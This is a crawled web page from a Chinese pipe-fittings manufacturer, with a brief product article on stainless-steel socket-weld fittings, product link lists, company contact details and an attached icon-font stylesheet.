

--- FILE ---
content_type: text/html
request_url: http://www.wzkezheng.net/2503.htm
body_size: 5190
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="keywords" content="承插管件,不锈钢承插管件"/>
<meta name="description" content="不锈钢承插管件是将管道连接成管道的零件。不锈钢承插管件按连接方式可分为承插管件、螺纹管件、法兰管件和焊接管件。不锈钢承插管件也是管件的一种，因为它们是由不锈钢材料制成的，所以被称为不锈钢承插管件。"/>
<title>不锈钢承插管件是各种不锈钢管连接件的总称-温州科正阀门管件有限公司</title>
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="stylesheet" href="/Templates/default/style/owl.carousel.min.css">
<link rel="stylesheet" href="/Templates/default/style/owl.theme.default.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_k07s1tg9f1k.css">
<link rel="stylesheet" href="/Templates/default/style/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/default/style/bootstrap.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/default/style/bootsnav.css">
<link rel="stylesheet" href="/Templates/default/style/animate_y.css">
<script src="/Templates/default/style/jquery-3.4.1.min.js"></script>
<script src="/Templates/default/style/jquery.countup.min.js"></script>
<link rel="stylesheet" href="/Templates/default/style/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/default/style/index.css">
<link rel="stylesheet" type="text/css" href="/Templates/default/style/style.css"/>
<link rel="stylesheet" href="/Templates/default/style/swiper.min.css">
<script src="/Templates/default/style/swiper.min.js"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script src="http://spider.zj11.net/"></script>

</head>

<body>
<header class="header">
  <div class="header_content header_bot01 hidden-xs hidden-sm">
    <div class="container">
      <div class="top_left">
        <p>欢迎来到温州科正阀门管件有限公司官方网站！生产承插管件、不锈钢承插管件、锻钢高压管件系列产品</p>
      </div>
      <div class="top_right">
        <p class="top_right01">咨询服务热线：<span>0577-86931616</span></p>
      </div>
    </div>
  </div>
  <div class="header_content header_bot02 hidden-xs hidden-sm">
    <div class="container">
      <div class="row justify_c_sb">
        <div class="hc_left">
          <div class="right_text "> <a href=""><img src="/Templates/default/style/logo.gif" /> </a> </div>
        </div>
        <div class="hc_right">
          <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                         <li > <a href="/" > <span>网站首页</span> </a>             </li>
             <li > <a href="/company.htm" > <span>公司简介</span> </a>             </li>
             <li  class="dropdown" > <a href="/product.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>产品展示</span> </a>             <ul class="dropdown-menu">
                                          <li > <a href="/guanjian.htm" > <span>承插管件</span> </a> </li>
                            <li > <a href="/guanggan.htm" > <span>不锈钢钢管</span> </a> </li>
                            
            </ul>
                        </li>
             <li > <a href="/news.htm" > <span>行业资讯</span> </a>             </li>
             <li > <a href="/zhengshu.htm" > <span>资质证书</span> </a>             </li>
             <li > <a href="/category10.htm" > <span>车间展示</span> </a>             </li>
             <li > <a href="/contact.htm" > <span>联系我们</span> </a>             </li>
             
            
          </ul>
        </div>
      </div>
    </div>
  </div>
  <!-- 导航条  navbar-fixed-top-->
  <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
    <div class="container">
      <div class="navbar-header  ">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                        data-target="#navbar-menu" aria-expanded="false"> <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
        <a class="navbar-brand logo" href="/">
        <div class="right_text">
          <div class="line line1">温州科正阀门管件有限公司</div>
        </div>
        </a> </div>
      <div class="collapse navbar-collapse " id="navbar-menu">
        <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                     <li > <a href="/"
                        > <span>网站首页</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/company.htm"
                        > <span>公司简介</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li  class="dropdown" > <a href="/product.htm"
                          class="dropdown-toggle" data-toggle="dropdown" > <span>产品展示</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           <ul class="dropdown-menu">
                                    <li> <a href="/guanjian.htm" > <span>承插管件</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/guanggan.htm" > <span>不锈钢钢管</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        
          </ul>
                    </li>
           <li > <a href="/news.htm"
                        > <span>行业资讯</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/zhengshu.htm"
                        > <span>资质证书</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/category10.htm"
                        > <span>车间展示</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/contact.htm"
                        > <span>联系我们</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           
          
        </ul>
      </div>
    </div>
  </nav>
</header>
<div class="ny_banner"> <img src="/upload/20221208/1670463025870802.jpg" alt="" style="display: block;margin: 0 auto;text-align: center;" class="ny_banners"></div><div class="title_ny">
  <div class="container">
    <p class="title_ny_tit">您当前的位置:<a href="/" class="home">首页</a>&nbsp;/&nbsp;<a href="/news.htm">行业资讯</a>&nbsp;/&nbsp;<a href="/2503.htm">不锈钢承插管件是各种不锈钢管连接件的总称</a></p>
  </div>
</div>
<div class="news_ny_bg">
  <div class="news_ny container">
    <h1 class="title_news">不锈钢承插管件是各种不锈钢管连接件的总称</h1>
    <span class="hit"> 发布日期：[2022-10-21]&nbsp;&nbsp;&nbsp;&nbsp;
    点击率：<span id="pk_hits"><script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '4','2503');
    });
</script></span> </span>
    <div class="nry_content"> <p>不锈钢承插管件是将管道连接成管道的零件。不锈钢承插管件按连接方式可分为承插管件、螺纹管件、法兰管件和焊接管件。不锈钢承插管件也是管件的一种，因为它们是由不锈钢材料制成的，所以被称为不锈钢承插管件。</p><p><br/></p><p>不锈钢承插管件包括不锈钢弯头、不锈钢三通、不锈钢四通、不锈钢异径管、不锈钢管帽等，按连接方式可分为承插不锈钢承插管件、螺纹不锈钢承插管件、法兰不锈钢承插管件和焊接不锈钢承插管件。</p><p><br/></p><p style="text-align: center"><a title="承插管件焊45弯头" href="/2300.htm"><img alt="承插管件焊45弯头" src="/upload/cchjf/1670314540512619.jpg" width="" height="" title="承插管件焊45弯头"/></a></p><p><br/></p><p>不锈钢弯头用于管件的转弯的地方; 法兰用于将管道相互连接，零件连接到管端。 三管汇合处采用不锈钢三通管; 四管汇合处采用不锈钢四通管; 不锈钢异径管用于连接两根不同直径的管道， 主要不锈钢材质： 304、304L、316、 316L 。</p><p><br/></p><p>不锈钢承插管件是各种不锈钢管连接件的总称，按形状、用途和连接方式可分为不同的类别。 具有安装方便、性能优良、经久耐用等特点， 广泛应用于各种管道的施工安装。</p><p><br/></p> </div>
    
<div class="word_protduct">
    <div>
        <h2>
                    承插管件|锻钢高压管件|不锈钢承插管件        
        </h2>
        <p>
            温州科正阀门管件有限公司是一家生产<a href="http://www.wzkezheng.net/" title="承插管件" target="_blank">承插管件</a>、<a href="http://www.wzkezheng.net/" title="锻钢高压管件" target="_blank">锻钢高压管件</a>、<a href="http://www.wzkezheng.net/" title="不锈钢承插管件" target="_blank">不锈钢承插管件</a>系列产品的企业，公司以此为基础，积极开发新产品，提高了售后服务，尽可能满足客户的要求，把质量当做生产的重心，保证安全生产出优良产品的同时，也保证了使用的可靠和安全性。        </p>
    </div>
            <div>
        <h3>承插管件的相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content8-2528.htm" title="" target="_blank">
                短管外丝-双头外丝                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content8-2526.htm" title="" target="_blank">
                承插支管台                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content8-2525.htm" title="" target="_blank">
                承插由任                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content8-2524.htm" title="" target="_blank">
                承插弯头管件                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content8-2522.htm" title="" target="_blank">
                承插三通管件                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content8-2521.htm" title="" target="_blank">
                承插管帽                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content8-2520.htm" title="" target="_blank">
                承插管箍                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content8-2516.htm" title="" target="_blank">
                45度承插弯头管件                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2488.htm" title="" target="_blank">
                承插支管台                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2487.htm" title="" target="_blank">
                承插弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2486.htm" title="" target="_blank">
                承插四通管件                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2485.htm" title="" target="_blank">
                承插三通1                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2484.htm" title="" target="_blank">
                承插活接头2                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2483.htm" title="" target="_blank">
                承插管箍1                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2481.htm" title="" target="_blank">
                45度承插弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2463.htm" title="" target="_blank">
                DSC_5228                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2462.htm" title="" target="_blank">
                DSC_5235                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2459.htm" title="" target="_blank">
                承插90°弯头管件                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2458.htm" title="" target="_blank">
                承插90°弯头2                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2457.htm" title="" target="_blank">
                承插管箍                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2456.htm" title="" target="_blank">
                承插活接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2300.htm" title="" target="_blank">
                承插管件焊45弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2299.htm" title="" target="_blank">
                承插焊90弯头01                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2298.htm" title="" target="_blank">
                承插焊90弯头02                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2297.htm" title="" target="_blank">
                承插焊半管接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2296.htm" title="" target="_blank">
                承插管件焊单接口管箍                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2294.htm" title="" target="_blank">
                承插焊管座02                </a>
            </li>
                </ul>
        
        </div>
    </div>
        <div>
        <h3>锻钢高压管件的相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2287.htm" title="" target="_blank">
                对焊管座                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2286.htm" title="" target="_blank">
                管路接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2285.htm" title="" target="_blank">
                卡箍三通接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2284.htm" title="" target="_blank">
                卡套接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2283.htm" title="" target="_blank">
                卡套式管接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2282.htm" title="" target="_blank">
                扩口式管接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2281.htm" title="" target="_blank">
                六角管接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2280.htm" title="" target="_blank">
                六角接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2279.htm" title="" target="_blank">
                锻钢高压管件                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2278.htm" title="" target="_blank">
                六角双接头02                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2277.htm" title="" target="_blank">
                六角头管塞01                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2276.htm" title="" target="_blank">
                六角头管塞02                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2275.htm" title="" target="_blank">
                六角头内外螺纹接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2274.htm" title="" target="_blank">
                六角外丝接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2263.htm" title="" target="_blank">
                螺纹锻钢高压管件                </a>
            </li>
                </ul>
        
        </div>
    </div>
        <div>
        <h3>不锈钢承插管件的相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content8-2523.htm" title="" target="_blank">
                不锈钢承插四通管件                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2455.htm" title="" target="_blank">
                不锈钢承插三通                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2454.htm" title="" target="_blank">
                不锈钢承插四通管件                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2295.htm" title="" target="_blank">
                不锈钢承插焊管座件                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2293.htm" title="" target="_blank">
                不锈钢承插管件焊三通                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2292.htm" title="" target="_blank">
                不锈钢承插焊三通管件                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2291.htm" title="" target="_blank">
                不锈钢承插管件焊四通                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2290.htm" title="" target="_blank">
                承插偏心大小头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2250.htm" title="" target="_blank">
                不锈钢钢管04                </a>
            </li>
                </ul>
        
        </div>
    </div>
        
</div>
    <div class="list"> 上一条：<a href="/2502.htm" title="温州科正阀门承插管件-承插支管台">温州科正阀门承插管件-承插支管台</a><br />
      下一条：<a href="/2504.htm" title="不锈钢承插管件是一种应用广泛的新型管件">不锈钢承插管件是一种应用广泛的新型管件</a> </div>
  </div>
</div>
<div class="foot_index_bg">
  
<div class="container">
    <div class="foot_left col-lg-4 col-md-4 col-sm-4 col-xs-12">
        <img src="/Templates/default/style/foot_logo.jpg" />
        <p>如果你有任何问题,你想了解的建议及产品,可以随时联系我们。期待您的咨询?</p>
        
    </div>
    <div class="foot_cen col-lg-4 col-md-4 col-sm-4 col-xs-6">
        <p>联系我们</p>
        <ul>
        <li>电话:0086-577-86931616</li>
        <li>传真:0086-577-86925787</li>
        <li>邮箱:kz@kezheng.cn</li>
        <li>地址:浙江省温州市龙湾区永兴街道滨海十一路110号西首</li>
        </ul>
    </div>
    <div class="foot_right col-lg-4 col-md-4 col-sm-4 col-xs-6">
        <p>在线留言</p>
        <form id="facebookContact">
        <table cellpadding="0" cellspacing="0">
            <tbody>
            <tr>
                <td><input type="text" id="nameContact" name="name" placeholder="姓名" class="form-control" value="" maxlength="80" size="40"></td>
            </tr>
            <tr>
                <td><input type="text" id="telContact" name="tel" placeholder="联系方式" class="form-control" value="" maxlength="80" size="40"></td>
            </tr>
            <tr>
                <td><textarea name="content" id="contentContact" class="form-control" cols="30" placeholder="请输入您要留言的内容" rows="10"></textarea></td>
            </tr>
            </tbody>
        </table>
        <input class="tijiao_in item y_font-family" type="button" value="提交" id="facebookPostContact" />
        </form>
    </div>
</div>
<script>
    PKSite.ready(function () {
        // 提交表单并发送邮件
        PKSite.form('facebookContact', 'facebookPostContact', '1', 5);

        $("#facebookPostContact").click(function(){
            // 发送钉钉
            let name = document.getElementById("nameContact").value
            let tel = document.getElementById("telContact").value
            let content = document.getElementById("contentContact").value
            PKSite.pushDingByForm(name,tel,content);
        })
    });
</script>  
</div>
<div class="footer_index">
  <div class="container">
    <p>Copyright © 2025  温州科正阀门管件有限公司 .All Right Reseved <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow" >浙ICP备2021000036号-1</a>　<a href="/sitemap.xml" target="_blank">网站地图</a></p>
    <p>推荐产品：
<a href="http://www.wzkezheng.net/" title="承插管件">承插管件</a>
、<a href="http://www.wzkezheng.net/" title="锻钢高压管件">锻钢高压管件</a>
、<a href="http://www.wzkezheng.net/" title="不锈钢承插管件">不锈钢承插管件</a>

      </p>
  </div>
</div>


<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-3"> <a href="/"> <i class="iconfont icon-zhuye"></i> <span>首页</span> </a> </li>
    <li class="col-xs-3"> <a href="/category-5.htm"> <i class="iconfont icon-chanpinzhongxin"></i> <span>产品</span> </a> </li>
    <li class="col-xs-3"> <a href="tel:0577-86931616"> <i class="iconfont icon-zuoji2"></i> <span>电话</span> </a> </li>
    <li class="col-xs-3"> <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                    class="lianChat_movePosition"> <i class="iconfont icon-fuwupingjia-kefu"></i> <span>客服</span> </a> </li>
  </ul>
</div>


<!-- lian Code --> 
<script src="https://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 

<script src="/Templates/default/style/bootstrap.min.js"></script> 
<script src="/Templates/default/style/bootsnav_y.js"></script> 
<script src="/Templates/default/style/owl.carousel.min.js"></script> 
<script src="/Templates/default/style/fastclick.js"></script> 
<script src="/Templates/default/style/index.js"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?f1722cf04576edd23f303d3ecee44654";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
	<!-- 这段 script 放到 footer 的 最下面  -->
	$(function(){
		setTimeout(function(){
		    $("#WS-SHOW-CHAT").click();
		},3000)
	})
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_1368463_k07s1tg9f1k.css
body_size: 36067
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1368463_k07s1tg9f1k.eot?t=1606806287163'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1368463_k07s1tg9f1k.eot?t=1606806287163#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1368463_k07s1tg9f1k.woff?t=1606806287163') format('woff'),
  url('//at.alicdn.com/t/font_1368463_k07s1tg9f1k.ttf?t=1606806287163') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1368463_k07s1tg9f1k.svg?t=1606806287163#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-ren:before {
  content: "\e66c";
}

.icon-lvjiantou:before {
  content: "\e669";
}

.icon-zaixianliuyan:before {
  content: "\e662";
}

.icon-lianxi:before {
  content: "\e663";
}

.icon-dizhi5:before {
  content: "\e661";
}

.icon-shijian-copy:before {
  content: "\e65f";
}

.icon-dianhua7:before {
  content: "\e660";
}

.icon-shouji1:before {
  content: "\e731";
}

.icon-wujiaoxingxingxing:before {
  content: "\e65e";
}

.icon-xinwen1:before {
  content: "\e842";
}

.icon-woshou:before {
  content: "\e65d";
}

.icon-iconjia-copy:before {
  content: "\e65b";
}

.icon-zhaopian:before {
  content: "\e65a";
}

.icon-product:before {
  content: "\e6e1";
}

.icon-dianhua6:before {
  content: "\e659";
}

.icon-danjiantou:before {
  content: "\e6df";
}

.icon-ico:before {
  content: "\e657";
}

.icon-fenxiang2:before {
  content: "\e68e";
}

.icon-text:before {
  content: "\e65c";
}

.icon-wenhao:before {
  content: "\e656";
}

.icon-xinaixin-fuben:before {
  content: "\e655";
}

.icon-riqi:before {
  content: "\e6ff";
}

.icon-xingzhuang:before {
  content: "\e654";
}

.icon-xuxianjiantoupaixuxiangxia-copy:before {
  content: "\ebba";
}

.icon-xuxianjiantoupaixuxiangxia:before {
  content: "\e668";
}

.icon-upload-demo:before {
  content: "\e699";
}

.icon-dizhi4:before {
  content: "\e664";
}

.icon-youxiang4:before {
  content: "\e6a2";
}

.icon-yamaxun:before {
  content: "\e66a";
}

.icon-boshi:before {
  content: "\e73b";
}

.icon-kefu:before {
  content: "\e652";
}

.icon-anquan:before {
  content: "\e666";
}

.icon-dunpai-xingxing-xianxing:before {
  content: "\e708";
}

.icon-shuangjiantou:before {
  content: "\e651";
}

.icon-dianhua5:before {
  content: "\e685";
}

.icon-dianhua4:before {
  content: "\e6e2";
}

.icon-youxiang3:before {
  content: "\e650";
}

.icon-dizhi3:before {
  content: "\e64d";
}

.icon-iconfonttao:before {
  content: "\e6a1";
}

.icon-ali:before {
  content: "\e6bf";
}

.icon-diqiu:before {
  content: "\eb86";
}

.icon-iconfontweibo:before {
  content: "\e64a";
}

.icon-xinlang:before {
  content: "\e64c";
}

.icon-tuandui:before {
  content: "\e643";
}

.icon-sad:before {
  content: "\e644";
}

.icon-naozhong:before {
  content: "\e648";
}

.icon-gongsi:before {
  content: "\e76c";
}

.icon-wuwangluo:before {
  content: "\e649";
}

.icon-dagou:before {
  content: "\e642";
}

.icon-shouhou:before {
  content: "\e63c";
}

.icon-yunying:before {
  content: "\e63e";
}

.icon-xiangmucehua:before {
  content: "\e63f";
}

.icon-hetong:before {
  content: "\e646";
}

.icon-goutong:before {
  content: "\e640";
}

.icon-yiduiyigoutong:before {
  content: "\e641";
}

.icon-zuoji3:before {
  content: "\e63b";
}

.icon-sanjiaojiantou-xia:before {
  content: "\e63a";
}

.icon-xinwen:before {
  content: "\e639";
}

.icon-icon-triangle:before {
  content: "\e638";
}

.icon-chuanzhen1:before {
  content: "\e684";
}

.icon-youxiang2:before {
  content: "\e636";
}

.icon-dizhi2:before {
  content: "\e653";
}

.icon-alibaba:before {
  content: "\e84a";
}

.icon-icon-test:before {
  content: "\e6ca";
}

.icon-arrLeft-fill:before {
  content: "\e68c";
}

.icon-shijieditu:before {
  content: "\e635";
}

.icon-dianhua3:before {
  content: "\e634";
}

.icon-PDF:before {
  content: "\e73c";
}

.icon-jia:before {
  content: "\e632";
}

.icon-start1:before {
  content: "\e631";
}

.icon-GEO-icon-user:before {
  content: "\e647";
}

.icon-Group:before {
  content: "\e972";
}

.icon-yanjing:before {
  content: "\e630";
}

.icon-cart:before {
  content: "\e62e";
}

.icon-yousanjiao:before {
  content: "\e62a";
}

.icon-facebook1:before {
  content: "\e62b";
}

.icon-LinkedinIn:before {
  content: "\e62c";
}

.icon-ttww:before {
  content: "\e62d";
}

.icon-anniu:before {
  content: "\e670";
}

.icon-lianjie:before {
  content: "\e658";
}

.icon-Chinese:before {
  content: "\e629";
}

.icon-en1:before {
  content: "\e625";
}

.icon-skype3:before {
  content: "\e7f8";
}

.icon-whatapp1:before {
  content: "\e626";
}

.icon-zuoji2:before {
  content: "\e6b6";
}

.icon-zhifeiji:before {
  content: "\e623";
}

.icon-kefulei_huabanfuben:before {
  content: "\e7ad";
}

.icon-bofang:before {
  content: "\e747";
}

.icon-skype2:before {
  content: "\e637";
}

.icon-changgewechat:before {
  content: "\e620";
}

.icon-whatapp:before {
  content: "\e61c";
}

.icon-facebook:before {
  content: "\e61d";
}

.icon-wechat:before {
  content: "\e621";
}

.icon-skype1:before {
  content: "\e61e";
}

.icon-qian:before {
  content: "\e61b";
}

.icon-dui:before {
  content: "\e63d";
}

.icon-kuaidi:before {
  content: "\e697";
}

.icon-damuzhi:before {
  content: "\e64f";
}

.icon-weibo:before {
  content: "\e61a";
}

.icon-weixin:before {
  content: "\e702";
}

.icon-wenben:before {
  content: "\e624";
}

.icon-chejian:before {
  content: "\e67c";
}

.icon-shuju:before {
  content: "\e64e";
}

.icon-jianzhu:before {
  content: "\e64b";
}

.icon-lower-triangle:before {
  content: "\e619";
}

.icon-dianhua2-copy:before {
  content: "\ebb4";
}

.icon-dianhua2:before {
  content: "\e618";
}

.icon-liaotian:before {
  content: "\e69c";
}

.icon-right-copy:before {
  content: "\ebb5";
}

.icon-up:before {
  content: "\e617";
}

.icon-down-copy:before {
  content: "\ebb3";
}

.icon-left-copy:before {
  content: "\ebb7";
}

.icon-dizhi1:before {
  content: "\e62f";
}

.icon-cuo:before {
  content: "\e627";
}

.icon-zhuanli:before {
  content: "\e6f2";
}

.icon--departure-:before {
  content: "\e616";
}

.icon-gongren:before {
  content: "\e628";
}

.icon-gongren-copy:before {
  content: "\ebb2";
}

.icon-skype:before {
  content: "\e8dd";
}

.icon-t-:before {
  content: "\e614";
}

.icon-Facebook:before {
  content: "\e615";
}

.icon-ziyuan:before {
  content: "\e622";
}

.icon-yanpanchuizi:before {
  content: "\e698";
}

.icon-sanren1:before {
  content: "\e791";
}

.icon-guzhangxiuli:before {
  content: "\e67d";
}

.icon-zhuye:before {
  content: "\e60e";
}

.icon-jiantou-left-copy:before {
  content: "\ebb8";
}

.icon-jiantou-left:before {
  content: "\e61f";
}

.icon-jiantou-right:before {
  content: "\ebb1";
}

.icon-jiantou-right-copy:before {
  content: "\ebb9";
}

.icon-youxiang1:before {
  content: "\e60f";
}

.icon-dianhua1:before {
  content: "\e676";
}

.icon-xinxi:before {
  content: "\e60d";
}

.icon-gongju:before {
  content: "\e613";
}

.icon-sanren:before {
  content: "\e6b7";
}

.icon-qianbi:before {
  content: "\e60c";
}

.icon-anquanmaogongren:before {
  content: "\e70a";
}

.icon-arrow-up-copy:before {
  content: "\ebb6";
}

.icon-santiaogangshouqi:before {
  content: "\e73a";
}

.icon-arrow-down:before {
  content: "\e609";
}

.icon-xinaixin:before {
  content: "\e60b";
}

.icon-q1:before {
  content: "\e665";
}

.icon-xinwenzhongxin:before {
  content: "\e608";
}

.icon-chanpinzhongxin:before {
  content: "\e605";
}

.icon-dunpaifuwu:before {
  content: "\e612";
}

.icon-dunpai:before {
  content: "\e607";
}

.icon-zhishi:before {
  content: "\e604";
}

.icon-fuwupingjia-kefu:before {
  content: "\e686";
}

.icon-en:before {
  content: "\e719";
}

.icon-flag-lang-chinese:before {
  content: "\e667";
}

.icon-youxiang:before {
  content: "\e606";
}

.icon-zuoji1:before {
  content: "\e66b";
}

.icon-q:before {
  content: "\e603";
}

.icon-chuanzhen:before {
  content: "\e85e";
}

.icon-dizhi:before {
  content: "\e744";
}

.icon-zuoji:before {
  content: "\e645";
}

.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
  content: "\e74d";
}

.icon-dianhua:before {
  content: "\e602";
}

.icon-youjiantou:before {
  content: "\e67f";
}

.icon-60:before {
  content: "\e692";
}

.icon-duanxinlianxiwo:before {
  content: "\e6ab";
}

.icon-shouye-:before {
  content: "\e611";
}

.icon-tubiaozhizuo-:before {
  content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
  content: "\e610";
}

.icon-iconfonterweima:before {
  content: "\e601";
}

.icon-question:before {
  content: "\e600";
}

.icon-shouzhi:before {
  content: "\e69b";
}

.icon-shouji:before {
  content: "\e633";
}

